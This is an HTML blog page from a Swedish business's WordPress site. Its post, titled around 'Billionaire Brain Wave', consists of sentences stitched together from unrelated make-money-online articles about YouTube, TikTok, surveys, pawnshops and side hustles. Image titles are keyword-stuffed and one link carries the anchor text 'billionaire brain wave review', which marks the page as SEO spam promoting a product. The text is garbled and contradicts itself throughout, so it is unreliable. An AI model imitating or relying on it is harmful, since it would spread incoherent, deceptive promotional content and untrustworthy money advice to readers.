<link rel="https://api.w.org/" href="https://mbs-ditec.se/wp-json/" /><link rel="alternate" type="application/json" href="https://mbs-ditec.se/wp-json/wp/v2/posts/4261" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mbs-ditec.se/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://mbs-ditec.se/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.7" />
<link rel="canonical" href="https://mbs-ditec.se/billionaire-brain-wave-like-a-pro-with-the-help-of-these-5-tips/" />
<link rel='shortlink' href='https://mbs-ditec.se/?p=4261' />
<link rel="alternate" type="application/json+oembed" href="https://mbs-ditec.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmbs-ditec.se%2Fbillionaire-brain-wave-like-a-pro-with-the-help-of-these-5-tips%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://mbs-ditec.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmbs-ditec.se%2Fbillionaire-brain-wave-like-a-pro-with-the-help-of-these-5-tips%2F&#038;format=xml" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="MBS Ditec Center RSS2 Feed" href="https://mbs-ditec.se/feed/" />
<link rel="pingback" href="https://mbs-ditec.se/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://mbs-ditec.se/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->


<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='',o=!1,a=!1;for(var t in e){if(e[t]+'transform' in document.documentElement.style){o=!0;n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style){a=!0}};if(o){document.documentElement.className+=' avia_transform '};if(a){document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script><style type="text/css">
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://mbs-ditec.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
		url('https://mbs-ditec.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
		url('https://mbs-ditec.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
		url('https://mbs-ditec.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://mbs-ditec.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
		url('https://mbs-ditec.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 5.3.1.1
Installed: enfold
AviaFramework Version: 5.3
AviaBuilder Version: 5.3
aviaElementManager Version: 1.0.1
ML:536870912-PU:32-PLA:4
WP:6.1.7
Compress: CSS:all theme files - JS:all theme files
Updates: disabled
PLAu:3
-->
</head>

<body id="top" class="post-template-default single single-post postid-4261 single-format-standard stretched rtl_columns av-curtain-numeric avia-responsive-images-support" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon av_header_unstick_top_disabled av_bottom_nav_disabled  av_header_border_disabled'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://mbs-ditec.se/' class=''><img src="https://mbs-ditec.se/wp-content/uploads/2023/02/mbslogga-1-1.png" height="100" width="300" alt='MBS Ditec Center' title='mbslogga-1' /></a></span><nav class='main_menu' data-selectname='Välj en sida'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-4204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://mbs-ditec.se/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Hem</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a aria-label="Sök" href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form role=&quot;search&quot; action=&quot;https://mbs-ditec.se/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Sök' /&gt;
			&lt;/div&gt;
&lt;/form&gt;
" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Sök</span></a></li><li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='88'>

	<div class='stretch_full container_wrap alternate_color light_bg_color title_container'><div class='container'><strong class='main-title entry-title '><a href='https://mbs-ditec.se/' rel='bookmark' title='Permanent länk: Blogg - Senaste nytt'  itemprop="headline" >Blogg - Senaste nytt</a></strong><div class="breadcrumb breadcrumbs avia-breadcrumbs"><div class="breadcrumb-trail" ><span class="trail-before"><span class="breadcrumb-title">Du är här:</span></span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://mbs-ditec.se" title="MBS Ditec Center" rel="home" class="trail-begin"><span itemprop="name">Startsida</span></a><span itemprop="position" class="hidden">1</span></span></span> <span class="sep">/</span> <span class="trail-end">Billionaire Brain Wave Like A Pro With The Help Of These 5 Tips</span></div></div></div></div>
		<div class='container_wrap container_wrap_first main_color fullsize'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-full alpha '  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >

                    <article class="post-entry post-entry-type-standard post-entry-4261 post-loop-1 post-parity-odd post-entry-last single-big  post-4261 post type-post status-publish format-standard hentry category-okategoriserade"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="blog-meta"></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title '  itemprop="headline" >Billionaire Brain Wave Like A Pro With The Help Of These 5 Tips<span class="post-format-icon minor-meta"></span></h1><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="2023-12-02T13:51:20+01:00" >2 december, 2023</time><span class="text-sep">/</span><span class="blog-categories minor-meta">i <a href="https://mbs-ditec.se/category/okategoriserade/" rel="tag">Okategoriserade</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">av <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://mbs-ditec.se/author/one-com/" title="Inlägg av George Moussan" rel="author">George Moussan</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><h1>How to Make Money on YouTube in 2023: 8 Practical Ways</h1>
<p>I am waiting for your next better article. NOTE: All tasks, offers, prizes and rewards given by Make Money are not affiliated with Apple Inc. There&#8217;s a never ending list of job platforms for each type of freelancer too. If you want more details, check out my article that explains how to make money on YouTube as it goes into much more depth. The merchant&#8217;s bank then deducts this fee and their own processing fee from the cost of your purchase. Get started with Shopify. However, if you have a channel or brand name you know you want to use, work around that. Consider the following options. To join the program you can apply as a TikTok Creator. The best way to avoid the earnings limitation is to wait until full retirement age to file for benefits. Although YouTube pay you not based on the number of subscribers your channel has, more subscribers usually equates to more video views, which results in higher income. EQUIPMENT: Computer, internet access, word processing softwareINCOME: $40,000 $60,000/year. Ad blockers can, therefore, harm creators&#8217; revenue; you&#8217;re better off subscribing to YouTube Premium if you want to skip ads. Crowdfunding is another straightforward way to make money from YouTube. There are 3 simple steps: drive to a restaurant, pick up the food, deliver to the customer. The video platform doesn&#8217;t directly pay for uploading videos. First, get hosting and a domain name. The last thing you want is to end up burning yourself out. Find virtual assistant gigs on sites like Virtual Office Temps, Indeed, or Upwork. If you want to make a decent income on the video hosting platform, make a mindset shift. Your initial focus should be on building a blog that features high quality content and attracting readers. These are perfect ideas for beginner. A new drop down will appear with your search console meta code. Up the Gains is a media, opinion and information based website. It takes a little know how and hard work, but the upside is that you can customize candles and sell them anywhere. It really is possible to earn a living online if you work hard and stick with it. But by then, Musk was already on to his next venture. Technology is often blamed for killing traditional businesses and jobs. Read more about how to make money on YouTube and Google AdSense. Amazon has simple marketing and advertising tools for its affiliates. </p>
<p><img decoding="async" itemprop="image" src="https://powder.gg/blog/content/images/2023/08/tiktok-money.png" width="645" height="487" alt="Billionaire Brain Wave For Dollars" title="How We Improved Our Billionaire Brain Wave In One Day"><br />
<img decoding="async" loading="lazy" itemprop="image" src="#IMAGEURL#" width="650" height="487" alt="#ALT#" title="#IMAGETITLE#">&#8221;accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture&#8221; allowfullscreen></iframe></p>
<h1>How to Make Money Online for Free: 10 Best Ways in 2023</h1>
<p>Please ensure you understand the risks before committing any capital. Klear, who studied the channels of over 2,500 influencers, found the following average rates based on the influencer&#8217;s audience size. So this idea isn&#8217;t great if you&#8217;re the type of person that gives everything away for free. The upside is that, if you find yourself in better circumstances down the road, you can come back for the items you&#8217;ve pawned. There&#8217;s also the option to create your own graphics and templates to sell on marketplaces like Envato or Creative Market. 018 for each view, amounting to $18 for every 1,000 views. Selling pre made Canva templates is big business online these days and you can sell them directly on social media, on Etsy, or on your own site. As an affiliate, you may sometimes find yourself running out of product ideas or you&#8217;re not sure which of the latest promotions apply to your niche. Creators are taking advantage of one of the largest OnlyFans communities on Reddit. Either way, it&#8217;s time to put your money goals into action and earn some extra cash at home, online or on the side. Please see our disclaimer. If you&#8217;ve gotten great with WordPress, you can coach or consult on that. You&#8217;ll be able to generate cash from the videos you make as soon as you sign up for the YouTube Partner Program, and grow your audience. Be sure to utilize budgeting tools if it does. You may not realize it, but you&#8217;re an expert in something and can teach others what you know. If you are knowledgeable in a certain field and like creating learning materials, try selling online courses on an eLearning platform or your own website. TikTok&#8217;s LIVE Gifts feature lets creators earn diamonds, part of the platform&#8217;s virtual currency that can be exchanged for IRL cash. If you&#8217;ve been in your job for a minimum of six months, and you feel your <a href="https://groups.google.com/g/mozilla.dev.platform/c/mhzKjIGm2V0">billionaire brain wave review</a> performance warrants a bump in pay, you can ask for a raise. It takes about 10 to 20 business days for your Rover profile to be reviewed and approved. This method of moneymaking is common for fitness influencers, who may post short workouts for free and then link to a full training routine that you need to pay to access. By Sean LengellPublished 15 October 23. Additionally, partnering with other companies or businesses allows you to advertise their products on your page and earn commissions when customers click the link and purchase something. If you take a look at your closet, there is a good chance that there are clothes in there that you have not worn for more than a year. Go to the left side of the screen, and select the &#8221;Monetization&#8221; option under the &#8221;Channel Settings&#8221; menu. Or just publish it yourself on YouTube with ads. Online surveys are the ultimate multitask money maker. </p>
<p><img decoding="async" loading="lazy" itemprop="image" src="https://m.media-amazon.com/images/I/31ebX0i5tXL.jpg" width="645" height="480" alt="Attention-grabbing Ways To Billionaire Brain Wave" title="Remarkable Website - Billionaire Brain Wave Will Help You Get There"><br />
<iframe loading="lazy" width="650" height="485" src="https://www.youtube.com/embed/cET9RC8ffi4" title="5 Lessons You Can Learn From Bing About Billionaire Brain Wave" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h2>Can I make money online?</h2>
<p>Here are a few home based online businesses that are profitable in 2023. If you have your own car and it meets certain qualifications, you could join the ranks of rideshare drivers and make money for giving customers rides around town. Most people choose opportunities to make money through blogging, affiliate marketing, course creation, or day trading. The YouTube Partner Program is far from the only way of monetizing your YouTube channel. If writing is your passion, try content writing, publish eBooks, or start paid newsletters. This helps keep Save the Student free. There&#8217;s nothing better than making money while taking care of animals, especially if you&#8217;re a pet lover or pet owner yourself. All social media websites retain full rights to their logos, likeness, and brand, and Viralyft is in no way affiliated with the above. You&#8217;re paid after the task is completed through direct deposit. Or unsure whether it&#8217;s right for you. But good jobs are not always easy to find. For example, if you only want to do surveys with Swagbucks, I&#8217;m sorry to say it won&#8217;t be enough to earn $1,000 per month on the side. Great,I suggest to consider the CPA affiliate network as a big money source, so you can join any one, for example: peerfly, mostCPA, clickdealer,. The most money to be made in affiliate marketing comes from strategic content and partnerships and focusing on quality over quantity. You can get the word out on your blog, social media, email, or paid ads. You can read Amazon&#8217;s full policy here. It would be a fantastic way for people who love socializing. To stay on top of these bugs, Google hires independent contractors as search engine evaluators. Your credit won&#8217;t be a barrier to getting the loan and if you can&#8217;t pay it back within the loan term, the pawnshop will sell your item but your credit score won&#8217;t take a hit. Tap &#8221;Publish&#8221; to make your profile public. Monitor your money during trying times. HUL Pureit Eco Water Saver Mineral RO+UV+MF AS wall mounted/Counter top Black 10L Water Purifier. By downloading Ipsos Media Cell a consumer data tracking software, you will receive a £20 voucher just by installing an app on your phone. Many accomplished YouTubers can also be classified as influencers. </p>
<p><img decoding="async" loading="lazy" itemprop="image" src="https://www.koimoi.com/wp-content/new-galleries/2023/01/avatar-2-james-cameron-gets-massively-trolled-by-the-netizens-on-stating-a-little-inaccurate-breakeven-number-001.jpg" width="650" height="485" alt="Are You Good At Billionaire Brain Wave? Here's A Quick Quiz To Find Out" title="World Class Tools Make Billionaire Brain Wave Push Button Easy"><br />
<iframe loading="lazy" width="640" height="490" src="https://www.youtube.com/embed/dst3FqKLlyk" title="10 Ways to Make Your Billionaire Brain Wave Easier" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h3>23 Get sponsorships on social media</h3>
<p>Luckily, a number of creators have gone on record with numbers that are much higher than the Creator Fund. Whether you&#8217;re a brand or a content creator, there&#8217;s big bucks to be made on social media. Firstly for your domain name URL and then for hosting, but we&#8217;ve got tips on cheap web hosting. Start by identifying your niche or passion and create unique and valuable content for your audience. You can get £1 for free after you complete your first mission by using BeMyEye invitation code 0rg1zy when you join the app. No matter which route you take, remember to stay focused on making consistent progress towards your goals; success doesn&#8217;t come overnight. You may be able to withdraw donation revenue rather quickly, depending on the payout method. Shopify comes with powerful tools to help you tell your brand story and create TikTok in feed ads in minutes. Plasma is the liquid part of your blood. Babysitting is an excellent way to make money quickly, however, as many parents require fast babysitting solutions on short notice for example, if there&#8217;s a family emergency they need to respond to. Take inspiration from Zach King. The exact job tasks you will do as a virtual assistant can vary greatly based on your skill set as well as what your client wants. You can dig deeper and provide affiliate marketing services for brands you love. Instagram users can get paid. You can set up a profile with sites like SmugMug, PhotoShelter or Fine Art America in a few hours, assuming you have a body of original work. You can even be creative with how you sell your images. 1,000,000 subscribers sounds quite a few, but these channels are still not in elite company. Podcasts are crazy popular these days. &#8221;Brands that are marketing tools are reaching out to me,&#8221; she says, &#8221;because I&#8217;m either already organically talking about their product, or they know that my audience would be interested. Creating and running a YouTube channel is one of the most creative, challenging and rewarding projects you can undertake online these days. Even without a car, you can deliver food and other essentials using a bicycle or moped. While it&#8217;s good news for households, it doesn&#8217;t mean prices aren&#8217;t rising they&#8217;re just going up at a slower rate. If you&#8217;re facing financial anxiety, NerdWallet can find ways to save. This influences which products we write about and where and how the product appears on a page. Also, domains that are on trend now have a better chance of selling. </p>
<p><img decoding="async" loading="lazy" itemprop="image" src="https://i.ytimg.com/vi/HoAPt2I_vio/maxresdefault.jpg" width="645" height="490" alt="50 Ways Billionaire Brain Wave Can Make You Invincible" title="Billionaire Brain Wave: Keep It Simple And Stupid"><br />
<iframe loading="lazy" width="640" height="480" src="https://www.youtube.com/embed/xMN3dSvdygc" title="11 Methods Of Billionaire Brain Wave Domination" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h3>7 Create several audiobooks</h3>
<p>You can then integrate Google Ads, become a YouTube Partner, and even make money off memberships, live chats and subscriptions. While video and other features increase in popularity, at its core, Instagram is a photo sharing app. 1 Complete tasks to accumulate credit rewards. &#8221;It&#8217;s grown to this massive business that is very lucrative, and I&#8217;m very thankful for all of it,&#8221; Mayo said, adding that his RPM rate went from around $6 in October 2021 to $29. We&#8217;ll guide you through the best practices for earning money online, from generating a couple of bucks to making a few hundred dollars. Org because it will allow you to start making money without any limitations. After that, you will be able to monetize user generated content on your website using advertisements, affiliate ads, and other methods. Elon Musk has been involved in some leading tech companies, some of which have become among the largest companies in the U. You can dropship through your own ecommerce store—just install a dropshipping app and you&#8217;ll gain access to dozens of suppliers across various product categories. If you receive the sick pay in the 6 months after retiring, it doesn&#8217;t count. Once you are approved, you can start to promote your classes and make money. It usually takes 60 90 days, but afterward, you get a cold hard cash credit right to your bank account. This is a YouTube channel that has around 21,600 subscribers. They will typically need to know how to use HTML, CSS, and JavaScript, as well as other programming languages. You link to the companies on your site and when the leads contact them, you earn your fee. Thank you for sharing this. Get money for buying products you were already going to purchase by going through cashback sites such as Quidco and TopCashback. Why do we invest this way. As you consider YouTube as a way to earn, check out our side hustle course to learn more about making money. A media kit is essentially a document that summarizes why you are a valuable creator to collaborate with that can be presented to interested brands and businesses. Washing cars, both inside and out, is a task that most people know how to do, but few are eager to do themselves. Medium effort to maintain. We also advise you to be careful as there are scam companies out there so do your research and make sure the business is legit before taking on the work. Consistent engagement during peak hours can lead to a surge in followers, which is essential for becoming eligible to get paid on TikTok for views and other monetization programs. Not only can you exchange LifePoints for PayPal balance transfer, but you can also get some other great rewards like gift cards from top stores. You can set up a pre built donation form right on your WordPress website if you&#8217;d like to accept donations online. It&#8217;s the perfect money making opportunity for digital nomads—you can run the entire business from your smartphone. When you start your blog with a hosting company like Bluehost, they&#8217;ll let you choose your domain name later. All you need to start is WiFi. 💡 Tip: Shopify Collabs makes it easy to find brands that match your vibe, build affiliate relationships, get paid for what you sell, and track everything in one place. </p>
<p><img decoding="async" loading="lazy" itemprop="image" src="https://media.marketrealist.com/brand-img/uDkAZ5CzF/0x0/how-did-elon-musk-get-rich-1678483371966.jpg" width="638" height="485" alt="7 Days To Improving The Way You Billionaire Brain Wave" title="One Surprisingly Effective Way To Billionaire Brain Wave"></p>
<h4>6 Best Canva Alternatives Compared Including Free Options</h4>
<p>Do you want to create your own online store. Always negotiate – let them make the first offer and then ask for at least $100 – $200 higher. But all the methods have the potential of paying off if you want to boost your bottom line. Never underestimate the power of networking. In nonfiction, you need at least a basic understanding of the subject to explain it to listeners. His energetic and humorous approach to gaming has captivated audiences since his early days on the platform. You can start to look for clients using platforms like Belay, Upwork, and Zirtual. Creating a YouTube channel centered around makeup, fashion, and skincare can be a great way to gain followers and make money as an influencer. For example, if you have any jewelry, instruments or new electronics, you can get a pawnshop loan, which averages $150. Here are some tips to ensure your success and eventually become one of the top Amazon sellers. There is a growing demand for virtual assistants, which is an excellent way to make money online if you&#8217;re looking for something flexible and rewarding. His previous experience includes writing for several leading online property trade publications. Digital products, like e books or digital downloads, require less upfront costs and time to create. To boost your chances of making money from competitions, read our guide to entering competitions. This amount alone would make him the 35th richest person in the world, just beating Giovanni Ferrero and family, the owners of Nutella. Payments from the previous month are verified around the start of a new month the 3rd in this example. Starting a podcast is one of the most profitable online business ideas, with the number of global podcast listeners projected to reach around 500 million listeners by 2024. Climate Positive WebsiteSwitch to desktop view. </p>
<p><img decoding="async" loading="lazy" itemprop="image" src="http://cdn.statcdn.com/Infographic/images/normal/27194.jpeg" width="639" height="480" alt="Find A Quick Way To Billionaire Brain Wave" title="10 Reasons Why You Are Still An Amateur At Billionaire Brain Wave"></p>
<h4>BEFORE YOU GO</h4>
<p>We have a whole post about how to go live on TikTok, but you can also make money directly during those lives. The Kiplinger LetterSenate centrists on both sides of the aisle feel the growing tensions in Washington. You name your services and prices on the apps, but reaching a larger audience is easier because the apps do more marketing, vetting sellers, and ensuring all transactions are fair for both parties. But 1,000 video views are not the same as 1,000 ad views. Thanks, Alex for such useful information. The clip might not explicitly promote their song, but rather show a dance or a video in the creator&#8217;s particular style with the music in the background. And as long as the web exists, there will always be a need for new photos, because websites will always need to update and refresh their content. Best for: Anyone who sells products online, whether through their website or a third party site such as Etsy. Items that sell well online include. Dayna Winter is a Lead Writer at Shopify, telling stories about the humans behind brands and the moments that motivate them to create. &#8221; Not exactly the right reward, depending on your situation. All you have to do is to go to Settings > Security. It provides urgent income that can address pressing financial needs. There are several different ways Venmo makes money from its app and services. If you want a side hustle that gets you outside and moving, check out the Rover app to find dog walking clients. Required fields are marked. Pull out a pen and paper or open up your favorite word processing tool. He left his home country for America in 1988 with a backpack and $2,000. </p>
<p><img decoding="async" loading="lazy" itemprop="image" src="https://p2pgallery.s3.eu-central-1.amazonaws.com/BLOG-FEATUREDIMAGE/how-to-make-money-fast-as-a-woman.webp" width="639" height="488" alt="Thinking About Billionaire Brain Wave? 10 Reasons Why It's Time To Stop!" title="Billionaire Brain Wave - What To Do When Rejected"></p>
<h4>Ebooks</h4>
<p>Using your YouTube Channel, you can try to profit from advertising revenue, channel membership, and selling merchandise in your YouTube store. According to The Art Career Project, savvy stylers can earn anywhere from $50 to $500 per hour for their work. Alternatively, join a virtual assistant company and make money by working with verified clients. They often produce designs for marketing materials like logos, posters, and advertisements. How to Get Clients as a Freelance Graphic Designer Tips on Getting Consistent Freelance Projects. Once your profile is complete, you can start searching for books you&#8217;re interested in narrating. It does pay out may take up to two weeks. Comply with any rules governing short term or vacation rentals in your property, including city ordinances and rules issued by your landlord, condo board or homeowners association. If you do affiliate videos just right, market them to the right people, and get high video views, you could easily make several thousand dollars a month through affiliate marketing on YouTube. I started in graphic design or &#8221;desktop publishing,&#8221; which was popular in the early nineties, just before the internet took off. Worse still, you can trigger this fee if you fall below the threshold even once – even if your average account balance far exceeds the minimum and even when you hold a balance way above the threshold in another account at the same bank. Bank panics and Regulation. With 1,000 subscribers, you can unlock customizable channel art and use custom thumbnails on your videos. If you&#8217;re a single mom, a college student, or anyone who wants to make easy money, side hustles are the way to go. </p>
